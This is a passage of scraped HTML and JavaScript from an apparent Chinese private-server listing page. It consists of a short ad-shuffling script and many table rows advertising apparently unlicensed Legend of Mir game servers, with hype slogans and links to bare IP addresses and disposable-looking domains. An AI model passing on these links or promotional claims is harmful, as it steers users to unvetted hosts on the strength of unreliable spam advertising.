theAds[77]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.wz1121.top target="_blank">ミ﹍王者微变﹍ミ</a></TD><TD width=13%><a href=https://www.wz1121.top target="_blank">ミ﹍刚开一秒﹍ミ</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>ミ７６８０ミ</TD><TD>ミ﹍一﹍个﹍会﹍员﹍走﹍天﹍下﹍ミ-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>王者SvipX</TD><TD align=center width=8%><a href=https://www.wz1121.top target="_blank">点击查看</a></TD></tr>';
theAds[78]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://110.42.7.195:5588 target="_blank">2003游子沉默</a></TD><TD width=13%><a href=https://110.42.7.195:5588 target="_blank">长久耐玩</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>全爆绝不保留</TD><TD>◆复古沉默◆原汁原味◆经典再现◆回忆-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首战首区</TD><TD align=center width=8%><a href=https://110.42.7.195:5588 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/26日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/26日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>11月/26日/7点开放</span></TD><TD align=center width=10%>复古８０微变</TD><TD>神器专属中变沉默超变冰雪火龙公益暗黑-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６三端８５</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>11月/26日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://140.210.28.189:3218 target='_blank'>(　将夜诛仙２　)</a></TD><TD width=13%><a href=http://140.210.28.189:3218 target='_blank'>(　专属·神器　)</a></TD><TD width=18%><span class=STYLE3>11月/26日/7点开放</span></TD><TD align=center width=10%>剧情·单职业</TD><TD>〔散人追梦〕〔野外全爆〕〔无限探索〕-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://140.210.28.189:3218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://140.210.28.182:2218 target='_blank'>１．７６狂风攻速</a></TD><TD width=13%><a href=http://140.210.28.182:2218 target='_blank'>免费『复古微变』</a></TD><TD width=18%><span class=STYLE3>11月/26日/7点30分开放</span></TD><TD align=center width=10%>免费会员通关</TD><TD>『你从未玩过的版本』▓『充值老Ｇ是你-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>『０茺全满』</TD><TD align=center width=8%><a href=http://140.210.28.182:2218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>11月/26日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxcm1.top:3805 target='_blank'>免费﹍﹍﹍﹍沉默</a></TD><TD width=13%><a href=http://www.bxcm1.top:3805 target='_blank'>免费﹍﹍﹍﹍沉默</a></TD><TD width=18%><span class=STYLE3>11月/26日/8点开放</span></TD><TD align=center width=10%>免费﹍﹍﹍沉</TD><TD>(﹍﹍﹍﹍﹍﹍免费﹍﹍﹍﹍沉默﹍﹍﹍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费﹍﹍沉默</TD><TD align=center width=8%><a href=http://www.bxcm1.top:3805 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.219:50028 target='_blank'>176特戒合击</a></TD><TD width=13%><a href=http://103.192.209.219:50028 target='_blank'>第4天合区</a></TD><TD width=18%><span class=STYLE3>11月/26日/8点开放</span></TD><TD align=center width=10%>独家复古</TD><TD>█赞助免费█充值可打█小极品+7█一切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖3888</TD><TD align=center width=8%><a href=http://103.192.209.219:50028 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hfn25adk.top:19578 target='_blank'>玲珑迷失无限刀</a></TD><TD width=13%><a href=http://www.hfn25adk.top:19578 target='_blank'>地图合成免费</a></TD><TD width=18%><span class=STYLE3>11月/26日/8点30分开放</span></TD><TD align=center width=10%>●０充砍终极</TD><TD>一刀999999※上线送赞助※送神器※送一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>●免费白漂全</TD><TD align=center width=8%><a href=http://www.hfn25adk.top:19578 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>11月/26日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.lqhuyqhk.top:18476 target='_blank'>苍月沉默</a></TD><TD width=13%><a href=http://www.lqhuyqhk.top:18476 target='_blank'>复古专属</a></TD><TD width=18%><span class=STYLE3>11月/26日/9点开放</span></TD><TD align=center width=10%>非常好玩</TD><TD>长期养老→高爆率→散人天堂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>首战首区</TD><TD align=center width=8%><a href=http://www.lqhuyqhk.top:18476 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２５新版█</a></TD><TD width=18%><span class=STYLE3>11月/26日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.shu6666.com target='_blank'>1.76曙光复古</a></TD><TD width=13%><a href=http://www.shu6666.com target='_blank'>散人打土豪的快乐</a></TD><TD width=18%><span class=STYLE3>11月/26日/9点30分开放</span></TD><TD align=center width=10%>赞助可打°免</TD><TD>版本简单不复杂★战士既可起飞★装备好-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>1.76复古新玩</TD><TD align=center width=8%><a href=http://www.shu6666.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/26日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>11月/26日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:23015 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:23015 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>11月/26日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:23015 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://rts-doigh-o568.sdxfgdrj5639.top:49539 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://rts-doigh-o568.sdxfgdrj5639.top:49539 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>11月/26日/10点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「微变」「神器」「公益」「复古」「轻-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://rts-doigh-o568.sdxfgdrj5639.top:49539 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.nzcq3b6y8e03.icu target='_blank'>７６╊８０·合击</a></TD><TD width=13%><a href=http://www.nzcq3b6y8e03.icu target='_blank'>█沙奖壹万█</a></TD><TD width=18%><span class=STYLE3>11月/26日/10点30分开放</span></TD><TD align=center width=10%>教主√爆一切</TD><TD>【狂战】【星王】【狂雷】【轩╊辕】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>★良心传奇★</TD><TD align=center width=8%><a href=http://www.nzcq3b6y8e03.icu target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/26日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/26日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/26日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/26日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>11月/26日/11点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://gfert-yu-nj3211.jzcq33520.top:10609 target='_blank'>２０２６最强火龙</a></TD><TD width=13%><a href=http://gfert-yu-nj3211.jzcq33520.top:10609 target='_blank'>原创·首战①区</a></TD><TD width=18%><span class=STYLE3>11月/26日/11点开放</span></TD><TD align=center width=10%>沙奖８８８８</TD><TD>充值好打〃Ｏ充全满〃装备保值〃一切全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://gfert-yu-nj3211.jzcq33520.top:10609 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/26日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/26日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龍</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/26日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>11月/26日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/26日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://aqis.ys1800.com:1330 target='_blank'>１·７６原始合击</a></TD><TD width=13%><a href=http://aqis.ys1800.com:1330 target='_blank'>公益·复古·首区</a></TD><TD width=18%><span class=STYLE3>11月/26日/12点30分开放</span></TD><TD align=center width=10%>物价稳定大区</TD><TD>20年运营经验━BOSS爆一切━纯散人服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╲打豆必赚╱</TD><TD align=center width=8%><a href=http://aqis.ys1800.com:1330 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://47.122.112.12/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun1122.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu1122.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.jiulong80.com target='_blank'>████８０合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target='_blank'>战神＋２████</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=https://www.jiulong80.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点30分开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>新版杀神恶魔韩版</a></TD><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>你要找的免费专属</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点30分开放</span></TD><TD align=center width=10%>能打能爆一切</TD><TD>玩法上瘾█节奏感强█刀刀刺激█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>７６メ憋尿新上市</a></TD><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>小怪メ直接爆冲值</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点30分开放</span></TD><TD align=center width=10%>无限刀█单职</TD><TD>送（满爆率→满攻速→满切割→刀刀*水-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>→零充通关全</TD><TD align=center width=8%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://9yh.4fr.5tt.54354.icu:32201 target='_blank'>《７６》复古微变</a></TD><TD width=13%><a href=http://9yh.4fr.5tt.54354.icu:32201 target='_blank'>《８０》攻速极品</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点30分开放</span></TD><TD align=center width=10%>特色专属Buff</TD><TD>法道超猛＼三职平衡＼茺值靠打＼满地小-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费１切靠打</TD><TD align=center width=8%><a href=http://9yh.4fr.5tt.54354.icu:32201 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>11月/26日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/26日/14点开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.cqhh888.com:1232 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/26日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>11月/26日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
